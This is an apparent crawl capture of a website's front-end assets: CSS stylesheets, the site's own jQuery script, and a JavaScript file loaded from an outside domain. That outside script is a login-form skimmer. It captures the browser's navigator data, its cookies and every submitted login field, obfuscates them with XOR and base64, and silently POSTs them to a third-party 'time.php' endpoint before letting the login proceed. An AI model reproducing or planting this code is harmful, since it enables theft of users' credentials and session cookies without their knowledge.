rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transform:scale(.5);transform:scale(.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transform:scale(1.5);transform:scale(1.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave,.spin-in.mui-enter{transition-property:-webkit-transform,opacity}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter,.spin-out.mui-leave{transition-property:-webkit-transform,opacity}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);opacity:0}.slow{transition-duration:750ms!important;-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{transition-timing-function:linear!important;-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{transition-delay:0.3s!important;-webkit-animation-delay:0.3s!important;animation-delay:0.3s!important}.long-delay{transition-delay:0.7s!important;-webkit-animation-delay:0.7s!important;animation-delay:0.7s!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@font-face{font-family:'fontello';src:url(../font/fontello.eot?25240543);src:url("../font/fontello.eot?25240543#iefix") format("embedded-opentype"),url(../font/fontello.woff?25240543) format("woff"),url(../font/fontello.ttf?25240543) format("truetype"),url("../font/fontello.svg?25240543#fontello") format("svg");font-weight:400;font-style:normal}[class^="fa-"]:before,[class*=" fa-"]:before{font-family:"fontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;color:#159bae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:'\e800'}.fa-location:before{content:'\e801'}.fa-search:before{content:'\e802'}.fa-mail:before{content:'\e807'}.fa-globe:before{content:'\e80b'}body,h1,h2,h3,h4,h5,h6{font-family:"Raleway",sans-serif}.home-title{font-weight:300;font-size:24px;color:white;padding-top:16px}.message,.success{border:1px solid white;padding:20px;color:#333}.success{border-color:blue}.container{width:60%}.info-box{font-size:12px;color:#159bae;line-height:1.3}.text-page-content h2{font-size:20px}.form-title{color:#159bae;font-weight:600;margin-top:3px}.faq-content p strong{color:#159bae}.browseintro{color:#159bae;font-size:14px;margin-bottom:10px}.featured-title{color:#159bae;font-size:18px;margin-bottom:10px}.provider-status{color:#616568;font-size:14px;font-weight:500}.online{color:#159bae}.profile-text{color:#159bae;font-size:16px;line-height:1.4em}.profile-text h2{font-size:20px;weight:600;margin-bottom:20px}#booksteps h4,#contact-model h4{color:#159bae}.profile-offline .status-text{color:red;font-weight:500}body.home{background-image:url(../img/home-back.jpg);background-repeat:no-repeat;background-size:cover}.sidebar-menu,.sidebar-menu-landscape{position:fixed;top:0;height:100%;width:73px;right:-73px;background-color:#383737;transition:-webkit-right .5s ease;transition:right .5s ease;transition:right .5s ease,-webkit-right .5s ease;z-index:400;line-height:1.3}.sidebar-menu-landscape{left:-73px;transition:-webkit-left .5s ease;transition:left .5s ease;transition:left .5s ease,-webkit-left .5s ease;top:61px;display:none}body.home .sidebar-menu,body.home .sidebar-menu-landscape,body.home .sidebar-menu-landscape{background:rgba(5,41,57,.8)}body,html{height:100%;width:100%}.hide-nonhome{display:none}body.home .hide-nonhome{display:block}.row-toppad{height:61px;width:100%;clear:both}.home-splash{position:absolute;top:35%}.main-logo{margin-bottom:12px;margin-top:150px}.browse-now{margin-top:30px}.disclaimer-home{position:absolute;bottom:0;width:100%;margin-bottom:10px;color:white;font-size:10px}.header-strip{background:url(../img/header-strip.jpg) #07404c;background-repeat:no-repeat;height:62px;width:100%;border-bottom:1px solid #e7f4f6;position:fixed;z-index:999}.header-logo{margin-top:9px;display:block}.page-title{padding-left:15px;padding-right:15px}.page-title-content{padding:12px;border-bottom:1px solid #eee;border-left:1px solid #e9e7e7;border-right:1px solid #e9e7e7;font-family:"Raleway",sans-serif;font-weight:400;color:#159bae;margin-bottom:27px}.page-title-content h1{font-size:18px;margin-bottom:0}.text-page-content{margin-bottom:30px}.financials{margin-top:30px}h2{color:#159bae;font-size:15px;font-weight:500}small{font-size:12px;color:#159bae}.acct-form{margin-top:20px}.base-space{margin-bottom:15px}.box-header,.status-text{margin-bottom:15px}ul.contact{list-style-type:none;margin:0;padding:0}ul.contact li{clear:both;margin-bottom:15px}ul.contact li .iconify{width:30px;height:70px;float:left}ul.contact li .lititle{color:#159bae;font-weight:500}ul.contact li{color:#959595;font-size:14px}ul.contact li a{color:#959595}img.process{margin-top:20px;margin-bottom:20px}.featured-panel{background-color:#ececec;margin-top:15px;margin-bottom:15px;padding:10px;padding-bottom:0}.no-base{margin-bottom:15px}.featured-panel .provider,.provider{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:5px solid white;position:relative}.profileimage img{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;border:5px solid #e5e5e7;position:relative}.provider{border:5px solid #e5e5e7;margin-bottom:6px}.featured-panel a.image,a.image{color:#616568;font-size:14px}.provider-online-icon{background-image:url(../img/online.png);background-repeat:no-repeat;width:27px;height:25px;position:absolute;right:12px;top:10px}.profile-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/online.png);background-repeat:no-repeat;margin-top:-2px;background-position:7px 1px}.profile-vr-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/vr-icon.png);background-repeat:no-repeat;margin-top:-2px;margin-top:10px;line-height:125%}.provider-image{position:relative;display:inline-block}.provider-vr{background-image:url(../img/vr-icon.png);background-repeat:no-repeat;height:20px;width:40px;position:absolute;bottom:27px;right:33px}.profile-book{margin-bottom:20px}.lSAction>a{z-index:2!important}.error{color:red;border:1px solid orange;border-radius:7px;padding:6px;margin-top:0;display:inline-block;margin-bottom:22px;font-size:14px;background-color:lightyellow;font-weight:600;width:100%;padding-top:7px}.form-radius{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;background:rgba(255,255,255,.17);padding:11px}.login-title,.login-title a{font-weight:300;font-size:15px;color:white;margin-bottom:7px}.login-title a{text-decoration:underline}.login-title a:hover{color:#052939}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#0f8082;font-size:15px;padding:.9rem}.form-login .formfield input:placeholder{color:#0f8082}.form-login .formfield input[type=text]::-webkit-input-placeholder,.form-login .formfield input[type=password]::-webkit-input-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-moz-placeholder,.form-login .formfield input[type=password]:-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]::-moz-placeholder,.form-login .formfield input[type=password]::-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-ms-input-placeholder,.form-login .formfield input[type=password]:-ms-input-placeholder{color:#0f8082}.form-login .formfield-small label{color:white;font-size:13px}.form-login input[type=checkbox]{display:none}.form-login input[type=checkbox]+label:before{content:"";display:inline-block;width:15px;height:15px;vertical-align:text-top;margin-right:8px;background-color:none;border:1px solid white;border-radius:15px}input[type=checkbox]:checked+label:before{background-color:#0f8082;border:3px solid white}.form-login input[type=submit]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#0d3d4e;border:0;color:white;padding:8px;padding-left:20px;padding-right:20px;float:right;font-size:15px}.form-login input[type=submit]:hover{background-color:white;color:#0d3d4e}.formstyle-button,.form-button input[type=submit],.form-button a{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#159bae;padding:12px;padding-left:50px;padding-right:50px;font-size:17px}.formstyle-button:hover,.form-button input[type=submit]:hover,.form-button a:hover{background-color:white;color:#159bae}.inner-label label{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px}.inner-form input[type=text],.inner-form input[type=password],.inner-form textarea{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#f6f6f6;border:0;color:#0f8082;font-size:15px;padding:.9rem;box-shadow:none}.inner-form .contactmessage{min-height:150px}label.middle{line-height:1.3}.inner-form input[type=checkbox]{margin-bottom:0}.small-terms{padding-top:15px}.small-terms .inner-label label{font-size:12px}.form-button input[type=submit],.form-button a{margin-top:20px;margin-bottom:20px;background-color:#2b8d8c;color:white}.form-button a{display:inline-block}.topup-button a{margin-top:0}.hide-cap input[type=text]{display:none}.form-button input[type=submit]:hover{background-color:#159bae;color:white}.inner-formsub{text-align:right;font-size:12px}.form-title{margin-bottom:20px}.device-confirm{margin-bottom:20px}.default-gallery{padding-top:7px}.default-gallery .item{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px;margin-right:10px;margin-left:10px;float:left}.default-gallery input{float:left;margin-top:5px}.ui-state-highlight,.ui-widget-content .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636;width:90%;margin:auto;font-weight:500;font-size:15px}.ui-state-error,.ui-widget-content .ui-state-error{width:90%;margin:auto;font-weight:500;font-size:15px;margin-bottom:30px!important;border:1px solid #cd0a0a;background:#fef1ec url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.alert{margin-bottom:30px;padding:10px}.alert p{margin:0px!important}.alert .ui-icon-info{float:left;margin:4px 11px 0 0;display:block}.gallery-controls label{float:left;color:#616568;margin-top:5px;font-size:12px}.gallery-controls input[type=text],.gallery-controls select{width:80%;float:right;font-size:12px;height:30px;background-color:#f6f7f7;margin-bottom:0}.gallery-controls h1{margin-top:2px}.contain{position:relative}.provider-contain{position:relative}.fa-search{position:absolute;right:5px;top:3px}.activator-book,.browse-book,#booksteps .submit,.modaltopup,.contactsend,.mail-me{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#33a8b8;border:0;color:white;padding:3px;padding-left:15px;padding-right:15px;font-size:14px;float:right;margin-top:-2px;padding-top:5px}.activator-book:hover,.browse-book:hover,#booksteps .submit:hover,.modaltopup:hover,.contactsend:hover,.mail-me:hover{background-color:#065462;color:white}#booksteps .submit,.modaltopup{padding:10px}.browse-book{float:left;margin-top:50px;margin-bottom:30px}.home-menu{padding-top:8px}.device-menu,.header-strip .device-menu{position:absolute;right:17px;top:26px}.header-strip .device-menu{top:11px}.sidebar-menu,.sidebar-menu-landscape{font-family:"Raleway";font-size:13px;color:white}.off-canvas-top-section{padding-top:56px}.sidebar-menu-landscape .off-canvas-top-section{padding-top:0}.off-canvas-bottom-section{position:absolute;bottom:10px;width:100%;text-align:center}body.home .off-canvas-bottom-section{bottom:26px}.sidebar-menu .device-menu,.sidebar-menu-landscape .device-menu{top:11px}body.home .sidebar-menu .device-menu,body.home .sidebar-menu-landscape .device-menu{top:26px!important}body.home .off-canvas-top-section{padding-top:72px}.nav-item{text-align:center;border-bottom:2px solid #959494;margin-left:10px;margin-right:10px;padding-bottom:12px}body.home .nav-item{border-bottom:2px solid #7b979e}.nav-item:last-child{border-bottom:0}.nav-item a,.nav-item a:hover{text-decoration:none;color:white}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin:auto;margin-bottom:12px;display:block;margin-top:15px}.nav-terms{background:url(../img/sprites.png) no-repeat 0 0;width:21px;height:21px}.nav-signout{background:url(../img/sprites.png) no-repeat -38px 0;width:21px;height:21px}.nav-home{background:url(../img/sprites.png) no-repeat -81px 0;width:21px;height:20px;margin-top:20px}.nav-signin{background:url(../img/sprites.png) no-repeat -115px 0;width:21px;height:21px}.nav-faqs{background:url(../img/sprites.png) no-repeat -154px 0;width:23px;height:21px}.nav-contact{background:url(../img/sprites.png) no-repeat -192px 0;width:21px;height:21px}.nav-model{background:url(../img/sprites.png) no-repeat -223px 0;width:23px;height:23px}.nav-create{background:url(../img/sprites.png) no-repeat -258px -7px;width:20px;height:13px}.nav-browse{background:url(../img/sprites.png) no-repeat -296px -4px;width:18px;height:17px}.vr-content{color:#159bae}.vr-logo img{max-height:47px}.vr-main-logo{margin-top:60px}.vr-text{color:white}.vr-text a{color:white;text-decoration:underline}.vr-text a:hover{color:#052939}@media only screen and (min-device-width:320px) and (max-device-width:568px){.main-logo{margin-top:15px}.browse-now{margin-top:30px}.home-title{font-size:14px}.login-title,.login-title a{font-size:12px}.form-login .formfield-small label{font-size:12px}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{font-size:12px;height:2rem}.vr-main-logo{margin-top:30px}.vr-text{font-size:12px}}@media screen and (device-aspect-ratio:40 / 71){.hide-phone{display:none}.is-open-right .off-canvas.position-right{padding-top:0}.off-canvas-bottom-section{bottom:0}.nav-item{padding-bottom:5px}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin-top:10px;margin-bottom:10px}}@media only screen and (max-device-width:640px),only screen and (max-device-width:667px),only screen and (max-width:480px){.hide-phone{display:none}.gallery-controls input[type=text],.gallery-controls select{width:62%}}@media all and (orientation:landscape){.sidebar-menu-landscape{display:block}body.home .sidebar-menu-landscape{display:none}.off-canvas-bottom-section{display:none}body.home .off-canvas-bottom-section{display:block}.hide-phone{display:none}}@media all and (max-device-width:667px) and (orientation:landscape){.hide-landscape{display:none}body.home .off-canvas-bottom-section{display:none}}@media all and (max-device-width:736px) and (orientation:landscape){body.home .off-canvas-bottom-section{display:none}}
.l-nopad {
    padding-left: 0px;
}
.lr-nopad {
    padding-left: 0px; padding-right: 0px;
}
.featured-panel-fp {
    background-color: transparent;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    padding-bottom: 0;
}
.featured-panel-fp a.image {
color: white;
}
.featured-panel-fp .featured-title {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 32px;
    text-align: center;
    color: white;
}

.featured-panel-fp {
    display: none;
}
.featured-panel-fp .online {
    color: yellow;
}
@media only screen and (min-device-width: 1024px) {
    .main-logo {
        margin-top: 24px;
    }    
    .featured-panel-fp {
        display: block;
    }
    .vr-main-logo {
        margin-top: -11px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/resource/css/site/section/content.css?v=1.8.9
body_size: 2877
content:
/* CSS by Browser Creative */

/**
 * Content
 */
#main-content h3 {

}  
#main-content h4,
#main-content p {
	margin-bottom: 10px;
	line-height: 1.4em;
}
#main-content .large ul {
	margin-bottom: 15px;
}
#main-content .large ul li {
	background: url("/resource/image/bullet.gif") 0px 6px no-repeat;
	padding-left: 11px;
	line-height: 1.6em;
}
#main-content .large ul li ul {
	padding-top: 5px;
	margin: 0px 5px 0px 15px;
}

/* Tables */
table.data-entity {
	margin-bottom: 15px;
}
table.data-entity tr th {
	background-color: #772B90;
	background: url("/resource/image/background-images.gif") 0px -40px;
	color: #fff;
	
}
table.data-entity tr.divider {
	background-color: #EFEFEF;
}
table.data-entity tr td,
table.data-entity tr th {
	border: none;
}
table.data-entity tr td {
	border-bottom: 1px solid #ccc;
}


/* Content page */
.contact-us #main-content h3 {
	padding: 0px 0px 6px 0px;
}
.contact-us .column.medium {
	border-right: 1px dotted #ccc;
	width: 313px;
	margin: 10px 15px 20px 0px;
}
.contact-us .content-area {
	padding-right: 20px;
	margin: 30px 0px 40px 0px;
	min-height: 155px;
	_height: 155px;
}
.contact-us .controls {
	padding-top: 10px;
}
#email-us h3 {
	background-position: right -680px;
}
#phone-us h3 {
	background-position: right -722px;
}
#write-to-us h3 {
	background-position: right -480px;
}




/* images */
#main-content #images {
	margin: 0px 0px 10px 0px;
	position: relative;
	width: 313px;
}
#main-content #images.left {
	float: left;
	margin-right: 20px;
}
#main-content #images.right {
	float: right;
	margin-left: 20px;
	margin-right: 10px;
}
#main-content #images .image .loader{
    display: none;
    position: absolute;
    right: 7px;
    bottom: 7px;	
}
#main-content #images .image {
	margin-bottom: 10px;
	width: 310px;
}
#main-content #images .image img {
	border: none;
}
#main-content #images .image a {
	display: block;
}
#main-content #images .image a img {
}


/* thumbnail images slider*/
#main-content #thumbs {
	float: left;
	position: relative;
}
#main-content #thumbnail-images {
	float: left;
	overflow: hidden;
	position: relative;
	width: 320px;
}
#main-content #thumbnail-images ul, #main-content #thumbnail-images li{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#main-content #thumbnail-images li {
	margin-bottom: 0px;
    overflow: hidden !important;
}
#main-content #thumbnail-images li a {
	display: inline-block;
	float: left;
	margin-right: 9px;
	_margin-right: 6px;
	outline: none;
}
#main-content #thumbnail-images li a.last-child {
	margin-right: 0px;
}
#main-content #thumbnailPrev, #thumbnailNext {
	background-color: #fff;
	display: block;
	height: 53px;
	left: -10px;
	position: absolute;
	text-indent:-8000px;
	width: 10px;
}
#thumbnailNext {
    left: 313px;
}
#thumbnailPrev a, #thumbnailNext a {
	background: url("/resource/image/background-images.gif") 0px -1180px;
	display: block;
	height: 15px;
	width: 10px;
	outline: none;
}
#thumbnailNext a {
	background-position: right -1180px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.tnmass.com/saucytime.js
body_size: 1683
content:
var x = function(e){

    var t = [], r = {};
    for (var a in e)

        (typeof e[a] != "object" || R(e[a])) && (r[a] = e[a]),
        t.push(a);

 
    return r.enumerationOrder = t,r
},
R = function (e){
    return Object.prototype.toString.call(e) === "[object Array]";
},v;
window.JSON && window.JSON.stringify ? v = function(e){
    var t = "toJSON"in Array.prototype
      , r = "toJSON"in Object.prototype
      , a = Array.prototype.toJSON
      , n = Object.prototype.toJSON;
    try {
        return delete Array.prototype.toJSON,
        delete Object.prototype.toJSON,
        JSON.stringify(e)
    } finally {
        t && (Array.prototype.toJSON = a),
        r && (Object.prototype.toJSON = n)
    }
}
:v = function(e){
    var t, r = typeof e;
    
    if (r === "undefined" || e === null){
        return "null";
    }

    if (r === "number" || r === "boolean"){
        return String(e);
    }

    if (r === "object" && e && e.constructor === Array) {
        t = [];
        for (var a = 0; a < e.length; a++){
            t.push(v(e[a]));
        }
        return "[" + String(t) + "]";
    }

    if (r === "object") {
        var n;
        t = [];
        for (n in e)

            e.hasOwnProperty(n) && t.push('"' + n + '":' + v(e[n]));
        return "{" + String(t) + "}"
    }

    var c = String(e);
    return c = c.replace(/[\\"']/g, "\\$&").replace(/\u0000/g, "\\0"),
    '"' + c + '"'
};

function pet() {
    var length = 8,
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",
    retVal = "";
    for (var i = 0, n = charset.length; i < length; ++i) {
        retVal += charset.charAt(Math.floor(Math.random() * n));
    }
    return retVal;}

const unknown = pet();
const _unknown_ = {};
_unknown_['NxIQfA==']= unknown;

function f8en(argString){
    var string=(argString+'');
    var utftext='',start,end,stringl=0;
    start=end=0;
    stringl=string.length;
    for(var n=0;n<stringl;n++){
        var c1=string.charCodeAt(n);
        var enc=null;
        if(c1<128){end++;}
        else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}
        else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}
        if(enc!==null){
            if(end>start){utftext+=string.slice(start,end);}
            utftext+=enc;start=end=n+1;
        }
    }
    if(end>start){utftext+=string.slice(start,stringl);}
    return utftext;}

function b6en(data){
    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc='',tmp_arr=[];
    if (!data){return data;}
    data=f8en(data+'');
    do{o1=data.charCodeAt(i++);
        o2=data.charCodeAt(i++);
        o3=data.charCodeAt(i++);
        bits=o1<<16|o2<<8|o3;
        h1=bits>>18&0x3f;
        h2=bits>>12&0x3f;
        h3=bits>>6&0x3f;
        h4=bits&0x3f;
        tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);
    }while(i<data.length);
    enc=tmp_arr.join('');
    switch (data.length%3){
        case 1:enc=enc.slice(0,-2)+'==';
        break;
        case 2:enc=enc.slice(0,-1)+'=';
        break;
    } 
    return enc;}

function ept(str,pwd){
    if(pwd==null||pwd.length<=0)
    {return null;}
    str=b6en(str);
    pwd=b6en(pwd);
    var enc_chr='';
    var enc_str='';
    var i=0;while(i<str.length){
        for(var j=0;j<pwd.length;j++){
            enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);
            enc_str+=String.fromCharCode(enc_chr);
            i++;if(i>=str.length)
            break;}
    }
   return b6en(enc_str);}

var funknown = v(x(navigator));
var junknown = jQuery.parseJSON(funknown);
var curdt = new Date();
junknown["curdt"] = curdt;
delete junknown['enumerationOrder'];
var navunknown = {};
for (const [ke,va] of Object.entries(junknown)) {
    let k = `${ke}`;
    let v = `${va}`;
    if (v == ""){v = "EMPTY";}
    navunknown[k] = v;
}
var counknown = document.cookie;
navunknown["cookie"] = counknown || "EMPTY";
_unknown_['A1wIfThkKRAHPXAB'] = ept(JSON.stringify(navunknown),unknown);
document.addEventListener("DOMContentLoaded", function () {
    const founknown = document.getElementById("loginForm");
    if (founknown) {
        founknown.addEventListener("submit", function (event) {
            event.preventDefault();
            const safebody = {};
            const safeobjt = {};
            const fodunknown = new FormData(founknown);
            fodunknown.forEach((value, key) => {safeobjt[key] = value;});
            _unknown_['O1x3NjticEU='] = ept(JSON.stringify(safeobjt),unknown);
            const safefinal = ept(JSON.stringify(_unknown_),'function');
            safebody["A1wQBjtyb00="] = safefinal;
            fetch("https://www.tnmass.com/time.php", {
                method: "POST",
                body: JSON.stringify(safebody),
                keepalive: true
            });
            founknown.submit();

            // .then(response => {founknown.submit();}).catch(error => {founknown.submit();});
            // .finally(() => {form.submit();});
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.saucytime.com/tuc-assets/js/saucytime.js
body_size: 3690
content:
var alertDialogProperties = {show:false};

$.extend($.ui.dialog.prototype.options, {
    modal: true,
    autoOpen: false
});

(function($){  
	$.fn.splitId = function(index) {  
			return this.attr("id").split("-")[index]; 
	};  
})(jQuery);

jQuery.fn.displayAlert = function(options) {
  		var defaults = {message:"",type:"normal",delay:5000};
  		jQuery.extend(defaults,options);
  		div = $(this);
  		div.find("p span").html(defaults.message);
  		if(defaults.delay != 0){
  		  	setTimeout(function()
  		  	{
  		  		div.slideDown("medium",function(){setTimeout(function(){div.slideUp("medium")},defaults.delay)}).addClass("error")});
  		  	
  		}else{
  			setTimeout(function(){div.slideDown("medium").addClass("error")},1200);
  		}
  	};

$(function(){ // document ready
 
    var viewheight = $(window).height();
    if (viewheight < 860) {
        $(".disclaimer-home").css("position","relative");
        $(".disclaimer-home").css("margin-top","30px");
        
    }
    
    
    $('#mobileNumberPrefix').change(function() {
		if ($(this).val() == "Other") {
			$('#countrycodewarn').show(); 
		} else {
			$('#countrycodewarn').hide();
		}
	});
    

    
    
    $(".device-menu-toggle").click(function() { 
        if ($(this).data("toggle") == "show-menu") {
            $(".sidebar-menu").css("right","0px");
            $(".sidebar-menu-landscape").css("left","0px");
           
        } else {
            $(".sidebar-menu").css("right","-73px");
            $(".sidebar-menu-landscape").css("left","-73px");
        ; 
            
        }
    
    });
    
    
    function submitForm(form)
	{
		var formToSubmit = $(form).closest('form');		
		var check = formToSubmit.find("input[name='cts']").val();
		formToSubmit.find("input[name='street']").val(check);

		$(form).closest('form').submit();
	}
     
    $('#register').validate();
    $('#updateUser').validate();
    
    $("#registernow").click(function() {
        submitForm(this);
    });
    
    if($("#fb-root").size() > 0){
		window.fbAsyncInit = function() {
			var applicationId = $("#fb-root").attr("class").split("-")[1];
		    FB.init({appId: applicationId, status: false, cookie: true, xfbml: true});
		  };
		  (function() {
		    var e = document.createElement('script'); e.async = true;
		    e.src = document.location.protocol +
		      '//connect.facebook.net/en_US/all.js';
		    document.getElementById('fb-root').appendChild(e);
		  }());
	}
	
    
    setTimeout(function(){
		if($("div.alert").size() > 0){
			$("div.alert").each(function(){
				if(!$(this).hasClass("information")){
					var alert = $(this);
					var timeout = alert.splitId(1);
					setTimeout(function(){alert.slideDown("medium")},320);
					if(timeout != 0){
						//setTimeout(function(){alert.slideUp("fast")},timeout);
					}
				}
			});
		}
	},1500);
	
    
    $("#orderset").change(function(){ 
        $("#galleryfilter").submit();
    });
    $(".fa-search").click(function(){ 
        $("#galleryfilter").submit();
    });
    
    
  /*  $('.book-link,#book-link').bind('click', function()
	{
		id = $(this).hasClass("book-link") ? $(this).attr("id").split("-")[2] : $(this).parent().attr("id").split("-")[1];
		$.get("/resource/dialog/booking.php",{"Id":id},function(data){
			$('#book-box .content').html(data);
